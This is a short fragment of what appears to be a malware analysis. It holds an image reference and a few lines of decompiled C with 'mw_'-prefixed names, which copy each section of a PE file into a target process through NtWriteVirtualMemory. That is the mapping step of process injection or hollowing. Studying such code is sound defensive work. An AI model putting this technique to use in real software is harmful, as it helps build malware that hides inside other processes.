 mem = AllocateHeap(SizeOfRawData);
mw_memcpy(mem, (sec->PointerToRawData + pe_file), sec->SizeOfRawData);
if ( mw_exec_NtWriteVirtualMemory(
target_process_handle,
BaseAddress + sec->VirtualAddress,
mem,
sec->SizeOfRawData,
0) )
{
break;
}
++sec;
FreeHeap(mem);
}